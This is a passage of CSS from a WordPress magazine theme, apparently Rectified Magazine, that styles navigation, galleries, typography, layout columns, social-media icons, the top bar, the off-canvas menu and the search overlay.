    }

    .main-navigation ul {
        display: block;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

.logo-right-wrapper,
.logo-wrapper {
    padding: 30px;
}

.logo-wrapper-block {
    background-size: cover;
    background-color: #4a4a50;
}

.js-marquee-wrapper {
    height: 45px;
    overflow: hidden;
    /*width: auto !important;*/
}

@media screen and (max-width: 767px) {
    .logo-right-wrapper {
        padding-top: 0;
    }

    .rectified-magazine-header-left-logo .rectified-magazine-logo-main-container {
        position: relative;
    }

    .rectified-magazine-header-left-logo .rectified-magazine-logo-container {
        padding-right: 40px;
    }

    .rectified-magazine-header-left-logo .navbar-header {
        position: absolute;
        right: 0;
        bottom: 10px;
    }

    .rectified-magazine-header-left-logo .rectified-magazine-menu-container {
        border: none;
    }

    .logo-right-wrapper,
    .logo-wrapper {
        padding: 20px 10px;
    }
}

@media screen and (min-width: 768px) {
    .main-navigation li {
        display: inline-block;
    }

    .rectified-magazine-social-top {
        float: right;
        margin-left: 10px;
    }

    .ct-clock {
        margin-right: 20px;
    }


    .top-left-col,
    .top-right-col,
    .trending-title,
    .trending-content {
        float: left;
    }

    .top-left-col {
        width: 70%;
        padding-right: 30px;
    }

    .top-right-col {
        width: 30%;
        float: right;
    }

    .float-left {
        float: left;
    }

    .float-right {
        float: right;
    }

    .logo-right-wrapper {
        width: 60%;
        padding-left: 15px;
    }

    .rectified-magazine-header-left-logo-wrapper .logo-right-wrapper {
        width: 100%;
        padding-left: 30px;
    }

    .logo-wrapper {
        width: 40%;
        padding-left: 0;
        padding-right: 15px;
    }

    .logo-wrapper.full-wrapper,
    .logo-right-wrapper.full-wrapper {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
    }

    .logo-right-wrapper.full-wrapper {
        padding-top: 0;
    }

    .rectified-magazine-header-left-logo {
        display: table;
        width: 100%;
    }

    #site-navigation.rectified-magazine-header-left-logo .rectified-magazine-menu-container {
        border: none;
        background-color: transparent;
    }

    .rectified-magazine-header-left-logo .main-navigation {
        text-align: right;
    }

    .rectified-magazine-header-left-logo .rectified-magazine-logo-main-container {
        display: table-cell;
        width: 25%;
        vertical-align: middle;
    }

    .rectified-magazine-header-left-logo.navbar-header {
        display: none;
        width: 0;
    }

    .rectified-magazine-header-left-logo.ocius-menu-container {
        width: 75%;
        display: table-cell;
        vertical-align: middle;
    }

    .rectified-magazine-header-left-logo.ocius-menu-container .main-navigation {
        text-align: right;
    }

}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.clearfix:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.clearfix:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.post,
.page {
    margin: 0 0 1.5em;
}

body.page {
    margin-bottom: 0;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
# Theme Defaults
--------------------------------------------------------------*/
body {
    font-family: "Mulish", serif;
    color: #444;
    line-height: 1.7;
    word-wrap: break-word;
    overflow-wrap: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6,
.header-text,
.entry-content a.read-more-text,
.ct-title-head {
    font-family: "Inter", sans-serif;
    font-weight: 700;
    margin: 0;
}

.site-title {
    font-family: "Crimson Text", serif;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: "Mulish", serif;
}

h1 {
    font-size: 46px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 28px;
}

h4 {
    font-size: 22px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 14px;
}

a {
    text-decoration: none;
    transition: .3s;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    color: #444;
}

a:hover {
    text-decoration: none;
}

a:visited {
    color: #444;
}

ul,
ol {
    margin: 0 0 0 15px;
    padding-inline-start: 15px;
}

table {
    border-collapse: collapse;
}

th,
td {
    border: 1px solid #444;
    padding: 5px;
}

.text-center {
    text-align: center;
}

blockquote {
    border-left: 5px solid;
    padding: 2px 30px 1px 30px;
    background: #f9f9f9;
    margin-bottom: 15px;
    margin-left: 0;
}

::selection {
    color: #fff;
}

.site-title,
.widget-title,
.ct-title-head,
.slide-details h2 {
    text-transform: uppercase;
}

/*--------------------------------------------------------------
##  Container
--------------------------------------------------------------*/
.ct-boxed #page {
    width: 100%;
    max-width: 1200px;
    margin: 20px auto;
    background: #fff;
    margin-top: 30px !important;
    margin-bottom: 30px !important;
    -webkit-box-shadow: 0 5px 19px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 5px 19px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 19px 2px rgba(0, 0, 0, 0.1);
}


.container-inner {
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding-left: 30px;
    padding-right: 30px;
}

.text-center {
    text-align: center;
}

#primary article {
    width: 100%;
    margin-bottom: 10px;
}

#primary article .rectified-magazine-content-container {
    box-shadow: 0 1px 0 0 rgba(238, 238, 238, 0.6);
    background: #fff;
}

.ct-container-main {
    background: #fff;
    padding: 30px;
    margin-top: 30px;
    margin-bottom: 30px;
}

@media (min-width: 768px) {
    .container-inner #primary {
        width: 70%;
        float: left;
        padding-right: 25px;
    }

    .container-inner #secondary {
        width: 30%;
        float: right;
        padding-left: 25px;
    }

    .left-sidebar .container-inner #primary {
        width: 70%;
        float: right;
        padding-left: 25px;
        padding-right: 0;
    }

    .left-sidebar .container-inner #secondary {
        width: 30%;
        float: left;
        padding-right: 25px;
        padding-left: 0;
    }

    .no-sidebar .container-inner #primary {
        width: 100%;
        float: right;
        padding-left: 0;
        padding-right: 0;
    }

    .middle-column .container-inner #primary {
        width: 70%;
        float: none;
        padding-left: 0;
        padding-right: 0;
        margin: 0 auto;
    }

    #primary article.two-columns,
    #primary .ct-two-cols,
    .rectified-magazine-col,
    .ct-above-footer .ct-two-cols,
    .ct-below-featured-area .ct-two-cols,
    .ct-video-grid-post .ct-video-list:nth-child(5n+1),
    .ct-video-grid-post .ct-video-list:nth-child(5n+2) {
        width: 50%;
        float: left;
    }

    .rectified-magazine-col.rectified-magazine-col-full {
        width: 100%;
    }

    #primary article.two-columns:nth-child(2n+1),
    #primary .ct-two-cols:nth-child(2n+1),
    .ct-below-featured-area .ct-two-cols:nth-child(2n+1),
    .ct-above-footer .ct-two-cols:nth-child(2n+1),
    .ct-video-grid-post .ct-video-list:nth-child(5n+1) {
        padding-right: 15px;
        clear: left;
    }

    #primary article.two-columns:nth-child(2n+2),
    #primary .ct-two-cols:nth-child(2n+2),
    .ct-below-featured-area .ct-two-cols:nth-child(2n+2),
    .ct-above-footer .ct-two-cols:nth-child(2n+2),
    .ct-video-grid-post .ct-video-list:nth-child(5n+2) {
        padding-left: 15px;
    }

    #primary article.three-columns,
    #primary .ct-three-cols,
    .ct-below-featured-area .ct-three-cols,
    .ct-above-footer .ct-three-cols,
    .rectified-magazine-three-col,
    .ct-video-grid-post .ct-video-list:nth-child(5n+3),
    .ct-video-grid-post .ct-video-list:nth-child(5n+4),
    .ct-video-grid-post .ct-video-list:nth-child(5n+5) {
        width: 33.33%;
        float: left;
    }

    #primary article.three-columns:nth-child(3n+1),
    #primary .ct-three-cols:nth-child(3n+1),
    .ct-below-featured-area .ct-three-cols:nth-child(3n+1),
    .ct-above-footer .ct-three-cols:nth-child(3n+1),
    .ct-video-grid-post .ct-video-list:nth-child(5n+3) {
        padding-right: 20px;
        clear: left;
    }

    #primary article.three-columns:nth-child(3n+2),
    #primary .ct-three-cols:nth-child(3n+2),
    .ct-below-featured-area .ct-three-cols:nth-child(3n+2),
    .ct-above-footer .ct-three-cols:nth-child(3n+2),
    .ct-video-grid-post .ct-video-list:nth-child(5n+4) {
        padding-left: 10px;
        padding-right: 10px;
    }

    #primary article.three-columns:nth-child(3n+3),
    #primary .ct-three-cols:nth-child(3n+3),
    .ct-below-featured-area .ct-three-cols:nth-child(3n+3),
    .ct-above-footer .ct-three-cols:nth-child(3n+3),
    .ct-video-grid-post .ct-video-list:nth-child(5n+5) {
        padding-left: 20px;
    }

    #secondary .ct-video-grid-post .ct-video-list {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
    }

    .rectified-magazine-25-col {
        width: 25%;
        float: left;
    }
}

@media (min-width: 1400px) {

    .container-inner,
    .ct-boxed #page {
        max-width: 1320px;
    }
}

@media (min-width: 1500px) {

    .container-inner,
    .ct-boxed #page {
        max-width: 1420px;
    }
}

@media (min-width: 1600px) {

    .container-inner,
    .ct-boxed #page {
        max-width: 1500px;
    }
}

@media (max-width: 767px) {
    .ct-boxed #page {
        margin: 0 auto !important;
    }
}

/*---------------------------------------------------
##   Social Menu
*   ----------------------------------------------------- */
.rectified-magazine-menu-social {
    clear: both;
    display: block;
    padding: 0;
    margin: 0;
    line-height: 0;
}

.rectified-magazine-menu-social li a i {
    color: #6e6e6e;
    font-size: 18px;
    font-weight: normal;
    text-indent: 0;
}

.rectified-magazine-menu-social li a {
    background-color: #b08653;
    border: medium none;
    display: table-cell;
    font-weight: normal;
    height: 50px;
    line-height: 1;
    margin-right: 5px;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 50px;
    overflow: hidden;
    font-size: 0;
}

.rectified-magazine-menu-social li {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 5px;
}

.rectified-magazine-menu-social li a:before {
    color: #fff;
    content: "\f002";
    font-family: FontAwesome;
    font-weight: normal;
    margin: 6px;
    text-indent: 0;
    padding-right: 0;
    font-size: 22px;
}



.rectified-magazine-menu-social li a:before {
    height: inherit;
    width: inherit;
}

.rectified-magazine-menu-social li a:hover {
    opacity: 0.7;
}

.rectified-magazine-menu-social li a:hover:before {
    color: #fff;
}

.rectified-magazine-menu-social li a[href*="facebook.com"]:before {
    content: "\f09a";
}


.rectified-magazine-menu-social li a[href*="facebook.com"],
.meta_bottom .post-share a[href*="facebook.com"] {
    background-color: #45619d;
}

.rectified-magazine-menu-social li a[href*="weibo.com"]:before {
    content: "\f18a";
}

.rectified-magazine-menu-social li a[href*="weibo.com"],
.meta_bottom .post-share a[href*="weibo.com"] {
    background-color: #DF2029;
}

.rectified-magazine-menu-social li a[href*="twitter.com"]:before {
    content: "\f099";
}

.rectified-magazine-menu-social li a[href*="twitter.com"],
.meta_bottom .post-share a[href*="twitter.com"] {
    background-color: #53a8ea;
}

.rectified-magazine-menu-social li a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.rectified-magazine-menu-social li a[href*="linkedin.com"],
.meta_bottom .post-share a[href*="linkedin.com"] {
    background-color: #1b85bc;
}

.rectified-magazine-menu-social li a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.rectified-magazine-menu-social li a[href*="plus.google.com"] {
    background-color: #df4b38;
}

.rectified-magazine-menu-social li a[href*="youtube.com"]:before {
    content: "\f167";
}

.rectified-magazine-menu-social li a[href*="youtube.com"] {
    background-color: #e82707;
}

.rectified-magazine-menu-social li a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.rectified-magazine-menu-social li a[href*="dribbble.com"] {
    background-color: #c42462;
}

.rectified-magazine-menu-social li a[href*="pinterest.com"]:before {
    content: "\f0d2";
}

.rectified-magazine-menu-social li a[href*="pinterest.com"],
.meta_bottom .post-share a[href*="pinterest.com"] {
    background-color: #ca1f26;
}

.rectified-magazine-menu-social li a[href*="bitbucket.org"]:before {
    content: "\f171";
}

.rectified-magazine-menu-social li a[href*="bitbucket.org"] {
    background-color: #205081;
}

.rectified-magazine-menu-social li a[href*="github.com"]:before {
    content: "\f113";
}

.rectified-magazine-menu-social li a[href*="github.com"] {
    background-color: #181617;
}

.rectified-magazine-menu-social li a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.rectified-magazine-menu-social li a[href*="codepen.io"] {
    background-color: #000;
}

.rectified-magazine-menu-social li a[href*="flickr.com"]:before {
    content: "\f16e";
}

.rectified-magazine-menu-social li a[href*="flickr.com"] {
    background-color: #0063db;
}

.rectified-magazine-menu-social li a[href$="/feed/"]:before {
    content: "\f09e";
}

.rectified-magazine-menu-social li a[href*="foursquare.com"]:before {
    content: "\f180";
}

.rectified-magazine-menu-social li a[href*="foursquare.com"] {
    background-color: #f94877;
}

.rectified-magazine-menu-social li a[href*="instagram.com"]:before {
    content: "\f16d";
}

.rectified-magazine-menu-social li a[href*="instagram.com"] {
    background-color: #e1306c;
}

.rectified-magazine-menu-social li a[href*="tumblr.com"]:before {
    content: "\f173";
}

.rectified-magazine-menu-social li a[href*="tumblr.com"] {
    background-color: #34465d;
}

.rectified-magazine-menu-social li a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.rectified-magazine-menu-social li a[href*="reddit.com"] {
    background-color: #ff4403;
}

.rectified-magazine-menu-social li a[href*="vimeo.com"]:before {
    content: "\f194";
}

.rectified-magazine-menu-social li a[href*="vimeo.com"] {
    background-color: #23b6ea;
}

.rectified-magazine-menu-social li a[href*="digg.com"]:before {
    content: "\f1a6";
}

.rectified-magazine-menu-social li a[href*="digg.com"] {
    background-color: #006094;
}

.rectified-magazine-menu-social li a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.rectified-magazine-menu-social li a[href*="twitch.tv"] {
    background-color: #6441a5;
}

.rectified-magazine-menu-social li a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.rectified-magazine-menu-social li a[href*="stumbleupon.com"] {
    background-color: #eb4823;
}

.rectified-magazine-menu-social li a[href*="delicious.com"]:before {
    content: "\f1a5";
}

.rectified-magazine-menu-social li a[href*="delicious.com"] {
    background-color: #3274cf;
}

.rectified-magazine-menu-social li a[href*="vk.com"]:before {
    content: "\f189";
}

.rectified-magazine-menu-social li a[href*="vk.com"] {
    background-color: #3274cf;
}

.rectified-magazine-menu-social li a[href*="mailto:"]:before {
    content: "\f0e0";
}

.rectified-magazine-menu-social li a[href*="telegram.com"]:before,
.rectified-magazine-menu-social li a[href*="t.me"]:before {
    content: "\f2c6";
}

.rectified-magazine-menu-social li a[href*="telegram.com"],
.rectified-magazine-menu-social li a[href*="t.me"] {
    background-color: #0088cc;
}

#secondary .rectified-magazine-menu-social h2.widget-title {
    margin-bottom: 0;
}

#secondary .rectified-magazine-menu-social li {
    margin-bottom: 0;
    margin-top: 15px;
    line-height: 0;
}

#secondary .rectified-magazine-menu-social {
    line-height: 0;
}

/*---------------------------------------------------
#   Header
*   ----------------------------------------------------- */
.site-header {
    background: #fff;
}

/*---------------------------------------------------
##   Top Bar
*   ----------------------------------------------------- */
.top-bar {
    background: linear-gradient(90deg, rgba(0, 122, 191, 1) 0%, rgba(152, 21, 255, 1) 100%);
    width: 100%;
}

.top-bar a.ct-show-hide-top {
    display: none;
}

.top-bar,
.top-bar a,
.top-bar a.ct-show-hide-top,
.top-bar a.ct-show-hide-top:visited {
    color: #fff;
    font-size: 12px;
}

.top-bar a:hover,
.top-bar a:visited:hover {
    color: #fff;
}

.top-bar .container-inner {
    padding-top: 7px;
    padding-bottom: 7px;
}

.trending-wrapper {
    overflow: hidden;
    position: relative;
    margin: 15px 0;
    border: 1px solid #ddd;
    border-left: none;
    border-right: none;
}


.trending-title {
    position: absolute;
    line-height: 45px;
    vertical-align: top;
    padding: 0 10px;
    left: 0;
    top: 0;
    z-index: 3;
    color: #fff;
    font-size: 14px;
    letter-spacing: 1px;
    background: linear-gradient(90deg, rgba(0, 122, 191, 1) 0%, rgba(152, 21, 255, 1) 100%);
}

.trending-title i {
    padding-right: 5px;
}

.trending-content {
    overflow: hidden;
    height: 45px;
    line-height: 45px;
}

.trending-content .js-marquee {
    display: flex;
    align-items: center;
}

.trending-content a {
    display: flex;
    align-items: center;
    font-size: 14px;
    line-height: normal;
    color: #404040;
    font-weight: 700;
    float: left;
    padding: 0 20px;
    line-height: 45px;
}

.trending-content a span.img-marq img {
    width: 90px;
    height: 45px;
    object-fit: cover;
}

.trending-content a span.img-marq {
    display: inline-block;
    line-height: 1;
    margin-right: 15px;
    position: relative;
}

@media (max-width: 767px) {
    /* .trending-title {
        width: 100%;
        position: static;
        display: block;
    } */

    .top-bar,
    .top-bar a,
    .top-bar a.ct-show-hide-top,
    .top-bar a.ct-show-hide-top:visited {
        font-size: 16px;
    }

    .top-bar a {
        line-height: 2;
    }

    .top-bar .ct-clock,
    .top-bar .top-menu {
        margin-bottom: 10px;
    }

    .top-bar a.ct-show-hide-top {
        display: block;
        width: 100%;
        text-align: center;
        font-size: 20px;
    }

    .top-bar .container-inner {
        display: none;
    }

    .top-bar .top-left-col,
    .top-bar .top-right-col {
        text-align: center;
    }

    .top-bar .top-menu li {
        display: block;
        padding: 5px 0;
        margin: 0;
    }

    .ct-rotate {

        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }
}

/*--------------------------------------------------------------
### Top Bar Social
--------------------------------------------------------------*/
.rectified-magazine-social-top {
    display: inline-block;
    line-height: 0;
}

.rectified-magazine-social-top .rectified-magazine-social-text {
    font-size: 14px;
}

.rectified-magazine-social-top div {
    display: inline-block;
    vertical-align: middle;
}

.rectified-magazine-social-top .rectified-magazine-menu-social li {
    margin-bottom: 0;
}

.rectified-magazine-social-top .rectified-magazine-menu-social li a {
    text-decoration: none;
    line-height: 1;
    height: auto;
    width: auto;
    margin-right: 0;
    padding: 0;
    min-width: 20px;
    border-radius: 3px;
}

.rectified-magazine-social-top .rectified-magazine-menu-social li a:before {
    line-height: 1;
    font-size: 12px;
    line-height: 1.5;
}

/*--------------------------------------------------------------
### Top Menu
--------------------------------------------------------------*/
.top-menu-icon {
    float: right;
}

.top-menu-icon:hover {
    cursor: pointer;
    opacity: 0.7;
}

#masthead .close {
    position: fixed;
    top: 15px;
    right: 15px;
    color: #fff;
    background-color: transparent;
    border-color: transparent;
    opacity: 1;
    font-size: 32px;
    cursor: pointer;
    z-index: 99;
    display: none;
}

#masthead .close:before {
    content: "\f00d";
    font-family: 'FontAwesome';
}

/*  NAV
========================================== */

.offcanvas-menu {
    display: inline;
}

.offcanvas-menu nav {
    background-color: #2a2a2a;
    position: fixed;
    z-index: 9;
    top: 0;
    right: 0;
    height: 100%;
    max-width: 515px;
    width: 100%;
    padding: 100px 40px 60px 40px;
    overflow-y: auto;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -moz-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -o-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.offcanvas-menu nav.show {
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px);
}

.offcanvas-menu nav.show ul.top-menu li {
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
    transition-delay: 0.15s;
}

@media (min-width: 667px) {

    .offcanvas-menu nav {
        padding: 100px 70px 70px;
    }
}

.offcanvas-menu nav ul {
    list-style-type: none;
}

.offcanvas-menu nav ul.top-menu li {
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px);
    -o-transform: translateX(40px);
    transform: translateX(40px);
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.offcanvas-menu nav ul.top-menu li:last-of-type {
    margin-bottom: 0px;
}

.offcanvas-menu nav ul.top-menu li a {
    color: #ffffff;
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    letter-spacing: 5px;
    font-weight: 600;
    padding: 10px 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

#masthead .offcanvas-menu.menu-show .close,
#masthead .top-bar-search.open .close {
    display: block;
}

/*  OVERLAY
========================================== */

.overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
    z-index: 5;
}

.overlay.show {
    opacity: 0.7;
    visibility: visible;
    z-index: 5;
}

/*--------------------------------------------------------------
### Top Bar Search
--------------------------------------------------------------*/
.search-icon-box {
    float: right;
    margin-right: 10px;
}

.search-icon-box:hover {
    cursor: pointer;
    opacity: 0.7;
}

/*  Top Bar Search Form
========================================== */

.top-bar-search .search-form {
    position: static;
    max-width: 100%;
}

.top-bar-search {
    display: none;
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.9);

    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;

    -webkit-transform: translate(0px, -100%) scale(0, 0);
    -moz-transform: translate(0px, -100%) scale(0, 0);
    -o-transform: translate(0px, -100%) scale(0, 0);
    -ms-transform: translate(0px, -100%) scale(0, 0);
    transform: translate(0px, -100%) scale(0, 0);

    opacity: 0;
}

.top-bar-search.open {
    display: block;
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
    -o-transform: translate(0px, 0px) scale(1, 1);
    -ms-transform: translate(0px, 0px) scale(1, 1);
    transform: translate(0px, 0px) scale(1, 1);
    opacity: 1;
    z-index: 5;
}

.top-bar-search input[type="search"] {
    position: absolute;
    top: 50%;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0);
    font-size: 60px;
    font-weight: 300;
    text-align: center;
    border: 0px;
    margin: 0px auto;
    margin-top: -51px;
    padding-left: 30px;
    padding-right: 30px;
}

.top-bar-search input[type="search"]::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
}

.top-bar-search input[type="search"]::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
}

.top-bar-search input[type="search"]:-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
}

.top-bar-search input[type="search"]:-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
}

#masthead .btn {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 61px;
    margin-left: -45px;
}

.top-bar-search .search-form input[type="search"] {
    border: none;
    max-width: 80%;
    left: 0;
    right: 0;
}

.top-bar-search .search-form input[type="submit"] {
    display: none;
}

/*===========================================
## Site Branding
=============================================*/
.site-branding {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.site-branding .container-inner {
    padding-top: 30px;
    padding-bottom: 30px;
}

.site-branding h1,
.site-branding p {
    margin-top: 0;
    margin-bottom: 0;
    line-height: 1.2;
    color: #fff;
}

.site-title {
    font-size: 50px;
    line-height: 1.2;
    letter-spacing: 1px;
    padding-bottom: 5px;
}

.site-title a:hover {
    text-decoration: none;
}

.site-description {
    font-size: 20px;
}


/*===========================================
## Primary Menu
=============================================*/
.rectified-magazine-menu-container {
    background-color: #383838;
}

.main-navigation li a {
    padding: 15px 20px;
    color: #fff;
}

.main-navigation li a:visited {
    color: #fff;
}

.main-navigation li a:hover {
    text-decoration: none;
}

.main-navigation ul ul {
    background: #fff;
    border: 1px solid #ddd;
    box-shadow: none;
    text-align: left;

}

.main-navigation ul ul li {
    border-bottom: 1px solid #ddd;
}

.main-navigation ul ul li:last-child {
    border: none;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
    left: 0;
}

.navbar-nav>li.menu-item-has-children>a::after {
    color: #000;
    content: "\f0d7";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 7px;
    color: #ccc;
}

.main-navigation li li a,
.main-navigation li li a:visited {
    color: #222
}

.main-navigation ul li a:hover,
.main-navigation ul li.current-menu-item>a {
    background-color: #3F51B5;
    color: #fff;


}

.ct-menu-search {
    position: absolute;
    right: 0;
    top: 0;
}

.ct-menu-search .search-icon-box {
    line-height: 1.7;
    padding: 15px;
    margin: 0;
    color: #fff;
}

@media screen and (min-width: 768px) {
    .main-navigation.center-aligned {
        text-align: center;
    }

    .main-navigation ul {
        display: inline-block;
    }
}

@media screen and (max-width: 767px) {
    .ct-menu-search {
        right: auto;
        left: 0;
    }

    .rectified-magazine-header-left-logo-wrapper .ct-menu-search {
        display: none;
    }

    .menu-toggle {
        float: right;
        background: #000;
        color: #fff;
        margin: 5px;
        padding: 5px 10px;
    }

    .main-navigation li {
        float: none;
        padding-left: 15px;
        padding-right: 15px;
    }

    .main-navigation li.menu-item-has-children ul {

        -webkit-transition: all 0.2s ease-in;
        -moz-transition: all 0.2s ease-in;
        -ms-transition: all 0.2s ease-in;
        -o-transition: all 0.2s ease-in;
        transition: all 0.2s ease-in;
    }

    .main-navigation ul ul {
        width: 100%;
    }

    .main-navigation li.menu-item-has-children.focus>ul {
        position: relative;
        float: none;
        display: block;
    }

    .main-navigation ul ul a {
        width: 100%;
    }

    .main-navigation ul ul a {
        padding-left: 0;
        padding-right: 0;
    }

